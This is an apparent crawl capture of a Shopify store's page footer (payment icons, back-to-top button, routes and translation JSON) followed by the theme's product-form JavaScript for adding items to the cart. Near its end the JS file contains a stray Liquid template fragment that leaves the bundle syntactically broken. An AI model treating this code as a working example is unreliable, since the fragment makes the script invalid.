                  <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li>
                
                  <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li>
                
                  <li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>
</li>
                
                  <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li>
                
              </ul>
            
          
        </div>
      

      <div class="bottom--footer---copyright copyright--mobile">
        <ul class="bottom--footer---links">
          <li class="nav-link-animated"><a href="/"><span class="animated-underline">&copy; 2026, Minnesota Awesome</span></a></li><!--
          --><li class="nav-link-animated--custom"><a class="animated-link--item" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></li>
        </ul>
      </div>
    </div>
  </div>
</div>


</div>
<!-- END sections: footer-group -->
  </div>

  <script defer type="module" src="//minnesota-awesome.com/cdn/shop/t/63/assets/theme.min.js?v=124085379636810291861745355745"></script>
  <script defer src="//minnesota-awesome.com/cdn/shop/t/63/assets/SafeLoadScripts.js?v=117039806523965685941745355744"></script>

  

  

  <style>
  back-to-top {
    position: fixed;
    right: calc(22.5px - 1px);
    bottom: calc(22.5px - 1px);
    z-index: 101;
    opacity: 0;
    transform: translateY(100px);
    transition: transform 1s ease, opacity 1s ease;
  }

  @media screen and (max-width: 767px) {
    back-to-top {
      right: calc(15px - 1px);
      bottom: calc(15px - 1px);
    }
  }

  @media(prefers-reduced-motion:reduce) {
    back-to-top {
      transition: none;
    }
  }

  back-to-top.back-to-top--visible {
    opacity: 1;
    transform: translateY(0);
  }

  .back-to-top-button {
    border: none;
    background-color: transparent;
  }

  .back-to-top-button span {
    padding: 12px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    overflow: hidden;
    box-shadow: 0 3px 12px rgba(0, 0, 0, .175);
    border-radius: var(--alt-btn-border-radius);
    transition: background .2s ease 0s;
  }
</style>


  <back-to-top>
    <button class="back-to-top-button alt-focus" data-selector="back-to-top-button" aria-label="Scroll to top">
      <span class="btn-hover-default btn-colors-primary">
        




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-up"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
      </span>
    </button>
  </back-to-top>

  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-back-to-top.js?v=92197506370190982241745355744" type="module" defer="defer" data-envy-load-key="component-back-to-top"></script>



  <script>
    window.routes = {
      cart_add_url: '/cart/add',
      cart_change_url: '/cart/change',
      cart_update_url: '/cart/update',
      cart_url: '/cart',
      predictive_search_url: '/search/suggest',
    }
  </script>

  <script type="application/json" id="wetheme-global">
    {
      
      "translations": {
        "addToCart": "Add to cart",
        "preorder": "Preorder",
        "added": "Added",
        "soldOut": "Sold out",
        "unavailable": "Unavailable",
        "no_results_html": "Your search for \"{{ terms }}\" did not yield any results.",
        "results_for_html": "Your search for \"{{ terms }}\" revealed the following:",
        "products": "Products",
        "pages": "Pages",
        "collections": "Collections",
        "articles": "Articles",
        "suggestions": "Suggestions",
        "quick_shop": "Quick view",
        "view_options": "View options",
        "read_more_html": "Read more",
        "read_less_html": "Read less",
        "youve_viewed": "You\u0026#39;ve viewed {{ x }} of {{ y }} products",
        "load_more": "Load more",
        "productAdded": "Added",
        "loading": "loading...",
        "giftwrap_label": "Gift wrap",
        "yes": "Yes",
        "days": "Days",
        "hours": "Hours",
        "minutes": "Minutes",
        "seconds": "Seconds",
        "required_input_error": "Please fill in this field.",
        "required_upload_error": "Please upload a file.",
        "required_checkbox_error": "Please check this box if you want to proceed.",
        "required_dropdown_error": "Please select an option from the dropdown.",
        "max_filesize_error": "This file is too large. The maximum file size is 20MB.",
        "qr_image_alt": "QR code — scan to redeem gift card"
      },
      "moneyFormat": "$ {{amount}}",
      "giftwrapProduct": "gift-card"
    }
  </script>
  

  
    <link href="//minnesota-awesome.com/cdn/shop/t/63/assets/animate.min.css?v=68297775102622399721745355744" rel="stylesheet" type="text/css" media="all" />
  

  

  

  

<style> .shopify-payment-terms__container {display: none !important;} </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://minnesota-awesome.com/cdn/shop/t/63/assets/component-product-form.js?v=123252989824331125831747326374
body_size: 2667
content:
/** Shopify CDN: Minification failed

Line 18:0 Transforming class syntax to the configured target environment ("es5") is not supported yet
Line 19:13 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 30:18 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 45:19 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 51:22 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 56:10 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 62:22 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 72:25 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 81:20 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 83:4 Transforming const to the configured target environment ("es5") is not supported yet
... and 45 more hidden warnings

**/
/******/ (() => { // webpackBootstrap
/* eslint-disable */
class ProductForm extends HTMLElement {
  constructor() {
    super();

    this.cacheDOMElements();
    /* ===== Bind the event handlers in order to maintain the correct context of 'this' ===== */
    this.onSubmitBound = this.onSubmit.bind(this);
    this.handleQuickViewModal = this.handleQuickViewModal.bind(this);
    /* ===== Remove the noscript elements from the DOM (javascript is enabled) ===== */
    Array.from(this.noscriptElements).forEach(element => element.remove());
  }

  cacheDOMElements() {
    /* ===== Cache the DOM elements ===== */
    this.form = this.querySelector('form');
    this.noscriptElements = this.querySelectorAll('noscript');
    this.sectionId = this.getAttribute('data-section-id');
    this.productInformation = this.closest('product-information');
    this.cartAction = document.getElementById('PageContainer').dataset.cartAction;
    this.cartType = document.getElementById('PageContainer').dataset.cartType;
    this.cartCountIndicator = document.querySelector('[data-cart-count-indicator]');
    this.giftWrapProductId = this.getAttribute('data-gift-wrap-product-id');
    this.wethemeGlobal = document.querySelector('script#wetheme-global');
    this.translationsObject = JSON.parse(this.wethemeGlobal.textContent);
    this.qtyErrorMessage = this.querySelector('[data-qty-error-message]');
  }

  connectedCallback() {
    /* ===== Set the initial state of the add to cart button ===== */
    if (!this.form) return;
    this.attachEventListeners();
  }

  attachEventListeners() {
    /* ===== Attach the event listeners to the DOM elements ===== */
    this.form.addEventListener('submit', this.onSubmitBound);
  }

  onSubmit(event) {
    /* ===== Handle the form submission ===== */
    event.preventDefault();
    this.prepareForSubmission();
  }

  prepareForSubmission() {
    /* ===== Prepare the form for submission ===== */
    this.cacheSubmissionElements();
    if (!this.checkRequiredInputs()) return;
    this.disableBlankInputs();
    // If the form is valid, proceed with the submission
    this.showLoadingState();
    this.addItemsToCart();
  }

  cacheSubmissionElements() {
    /* ===== Cache the elements needed for form submission ===== */
    this.loadingIcon = this.form.querySelector('[data-loading-icon]');
    this.addToCartText = this.form.querySelector('[data-add-to-cart-text]');
    this.addedText = this.form.querySelector('[data-cart-added-text]');
    this.quantityInput = this.form.querySelector('[name="quantity"]');
    this.quantity = this.quantityInput ? parseInt(this.quantityInput.value, 10) || 1 : 1;
  }

  disableBlankInputs() {
    // Select all input and textarea elements
    const elements = this.productInformation.querySelectorAll('input, textarea');
    this.blankElements = [];

    elements.forEach((element) => {
      // Check if the element has no value
      if (!element.value) {
        // Temporarily disable the element so that it is not included in the form submission
        element.disabled = true;
        this.blankElements.push(element);
      }
    });
  }

  enableBlankInputs() {
    // Enable the blank elements that were disabled
    this.blankElements.forEach((element) => {
      element.disabled = false;
    });
    this.blankElements = [];
  }

  fetchConfig(type = 'json') {
    /* ===== Create the fetch configuration object ===== */
    return {
      method: 'POST',
      headers: { 'Content-Type': 'application/json', Accept: `application/${type}` },
    };
  }

  checkRequiredInputs() {
    /* ===== Check if the required inputs have been filled out ===== */
    const requiredInputs = Array.from(this.productInformation.querySelectorAll('[required]:not(:disabled)'));
    this.clearErrorMessages();
  
    const invalidInputs = requiredInputs.filter(input => {
      if (input.type === 'checkbox') {
        return !input.checked;
      } else {
        return !input.value.trim();
      }
    });
  
    invalidInputs.forEach(input => this.applyErrorMessage(input));
    return invalidInputs.length === 0;
  }  

  clearErrorMessages() {
    /* ===== Clear the error messages from the form ===== */
    this.productInformation.querySelectorAll('.required-field-error').forEach(error => error.remove());
  }

  applyErrorMessage(input) {
    /* ===== Apply the error message to the input element if the required input is empty ===== */
    if (!input) return;
    const inputId = input.id;
    const buttonWrapper = this.querySelector('.paymentButtonsWrapper');
    const errorContainer = input.closest('.input-wrapper')?.querySelector('.input-error-container');
    const errorMessage = input.hasAttribute('custom-dropdown-input') ? this.translationsObject.translations.required_dropdown_error : input.type === 'file' ? this.translationsObject.translations.required_upload_error : input.type === 'checkbox' ? this.translationsObject.translations.required_checkbox_error : this.translationsObject.translations.required_input_error;
    const errorElement = `<span id="${inputId}" class="required-field-error errors" style="display: block;">${errorMessage}</span>`;
    const submitErrorMessage = input.type == 'file' ? input.closest('file-upload')?.dataset.errorMessage : input.dataset.errorMessage;
    const submitErrorElement = `<span id="${inputId}Submit" class="required-field-error errors" style="display: block;" role="alert">${submitErrorMessage}</span>`;
    errorContainer ? errorContainer.innerHTML = errorElement : input.insertAdjacentHTML('beforebegin', errorElement);
    if (buttonWrapper) buttonWrapper.insertAdjacentHTML('beforebegin', submitErrorElement);
    input.focus();

    // If the input has an error message, add an 'input' event listener to remove the error message
    if (input.type == 'file') return;
    input.addEventListener('input', () => {
      this.productInformation.querySelector(`#${inputId}.required-field-error`)?.remove();
      this.querySelector(`#${inputId}Submit.required-field-error`)?.remove();
    }, { once: true });
  }

  giftWrapEnabled() {
    /* ===== Determine if the gift wrap product is enabled ===== */
    return !!this.productInformation.querySelector('[name="properties[Gift wrap]"]')?.checked && this.giftWrapProductId !== '';
  }

  async addItemsToCart() {
    /* ===== Add the item(s) to the cart ===== */
    try {
      // Add the main product to the cart
      const mainProductAdded = await this.addProductToCart(routes.cart_add_url, this.fetchConfigWithBody());
      if (mainProductAdded && this.giftWrapEnabled()) {
        // Add the gift wrap product to the cart
        await this.addProductToCart(routes.cart_add_url, this.additionalProductConfig(this.giftWrapProductId, this.quantity));
      }
      // Process the response
      this.processResponse(mainProductAdded);
    } catch (error) {
      console.error(`Error adding item(s) to cart: ${error.description || error.message}`);
    }
  }

  async addProductToCart(url, config) {
    /* ===== Add the product to the cart ===== */
    const response = await fetch(url, config);
    if (response.ok) {
      // Update cart drawer
      if (this.cartType === 'drawer') {
        const responseJson = await response.json();
        this.updateCartDrawer(responseJson);
      }
    } else {
      console.error(`Error adding item to cart: ${response.description || response.statusText}`);
    }
    return response;
  }

  additionalProductConfig(productId, quantity) {
    /* ===== Create the configuration object for the additional product(s) to be added to the cart ===== */
    const additionalItemPayload = { items: [{ id: productId, quantity: quantity }] };
    if (this.cartType === 'drawer') {
      additionalItemPayload['sections'] = 'cart-drawer';
    }
    return {
      method: 'POST',
      headers: { 'Content-Type': 'application/json', Accept: 'application/json' },
      body: JSON.stringify(additionalItemPayload)
    };
  }

  updateCartDrawer(responseJson) {
    eventBus.emit('update:cart:drawer', responseJson);
  }

  async getCart() {
    /* ===== Fetch the cart information ===== */
    try {
      const response = await fetch(`${routes.cart_url}?view=compare`);
      return await response.json();
    } catch (error) {
      console.error(`Error fetching cart: ${error.description || error.message}`);
    }
  }

  updateCartCountIndicator() {
    /* ===== Update the cart count indicator ===== */
    if (!this.cartCountIndicator) return;
    this.getCart().then(cart => window.wetheme.updateCartCount(cart));
  }

  fetchConfigWithBody() {
    /* ===== Create the fetch configuration object with the form data as the body ===== */
    const config = this.fetchConfig('javascript');
    config.headers['X-Requested-With'] = 'XMLHttpRequest';
    delete config.headers['Content-Type'];
    config.body = this.addSectionsParam(new FormData(this.form));
    return config;
  }

  addSectionsParam(formData) {
    /* ===== Add the sections parameter to the form data for cart drawer rendering ===== */
    if (this.cartType === 'drawer') {
      formData.append('sections', 'cart-drawer');
    }
    return formData;
  }

  processResponse(response) {
    /* ===== Process the response from the server ===== */
    if (response.ok) {
      this.hideLoadingState();
    }

    // Handle the case where the product is out of stock
    if (response.status === 422) {
      window.eventBus.emit('render:cart:drawer');
      this.hideLoadingState();
      if (this.qtyErrorMessage) this.qtyErrorMessage.classList.remove('hidden');
    }

    // Emit the cart:added event
    eventBus.emit('cart:added', { sectionId: this.sectionId });
    
    // Handle quick view modal if we're in one
    this.handleQuickViewModal();
    
    // Re-enable the blank inputs
    this.enableBlankInputs();
  }

  openCartDrawer() {
    /* ===== Open the cart drawer ===== */
    eventBus.emit('open:cart:drawer', { scrollToTop: true });
  }

  handleQuickViewModal() {
    /* ===== Close the quick view modal if product was added from quick view ===== */
    if (this.closest('[data-quick-view-product]')) {
      const closeModal = () => {
        const isModalOpen = document.body.classList.contains('theme-modal-open');
        if (isModalOpen) {
          eventBus.emit('theme:modal:hide');
        }
      };

      if (this.cartAction === 'show_added_message' && this.addedText) {
        setTimeout(closeModal, 1500); // Allows the 'added' message to display before closing the modal
      } else {
        closeModal();
      }
    }
  }

  showLoadingState() {
    /* ===== Show the loading state of the add to cart button ===== */
    this.toggleElements(this.addToCartText, false);
    this.toggleElements(this.loadingIcon, true, 'hidden');
    this.toggleAddButton(true);
  }

  hideLoadingState() {
    /* ===== Hide the loading state of the add to cart button ===== */
    this.toggleElements(this.loadingIcon, false, 'hidden');
    this.toggleCartActionDisplay();
  }

  toggleCartActionDisplay() {
    /* ===== Toggle the cart action display based on the selected action ===== */
    if (this.cartAction === 'show_added_message' && this.addedText) {
      // Show the added text message and update the cart count indicator
      this.addedText.style.display = 'block';
      setTimeout(() => {
        this.toggleAddToCartText(true);
        this.toggleAddButton(false); 
        this.updateCartCountIndicator();
      }, 2000);
    } else if (this.cartType === 'drawer' && this.cartAction === 'go_to_or_open_cart') {
      // Open the cart drawer 
      this.toggleAddToCartText(true);
      this.openCartDrawer();
      this.toggleAddButton(false);
      this.updateCartCountIndicator();
    } else {
      // Redirect to the cart page
      this.toggleAddToCartText(true);
      this.toggleAddButton(false);
      window.location = window.routes.cart_url;
    }
  }

  toggleAddToCartText(show) {
    /* ===== Toggle the add to cart text and the added text message ===== */
    // Show the added text message and hide the add to cart text
    if (this.addedText) this.addedText.style.display = show ? 'none' : 'block';
    // Show the add to cart text and hide the added text message
    if (this.addToCartText) this.addToCartText.style.display = show ? 'block' : 'none';
  }

  toggleElements(element, show, className) {
    /* ===== Toggle the display of the element based on the show value ===== */
    if (!element) return;
    if (className) {
      show ? element.classList.remove(className) : element.classList.add(className);
    } else {
      element.style.display = show ? 'block' : 'none';
    }
  }

  toggleAddButton(disable = true) {
    /* ===== Toggle the state of the add to cart button ===== */
    const addButton = this.querySelector('[name="add"]');
    if (!addButton) return;

    addButton.disabled = disable;
  }

  disconnectedCallback() {
    /* ===== Remove the event listeners when the element is removed from the DOM ===== */
    this.form.removeEventListener('submit', this.onSubmitBound);
  }
}

if (!customElements.get('product-form')) {
  customElements.define('product-form', ProductForm);
}
{{ block.shopify_attributes }}>
                {%- assign product_form_installment_id = 'product-form-installment-' | append: section.id -%}
                {%- form 'product', product, id: product_form_installment_id, class: 'installment caption-large' -%}
                  <input type="hidden" name="id" value="{{ product.selected_or_first_available_variant.id }}">
                  {{ form | payment_terms }}
                {%- endform -%}
/******/ })()
;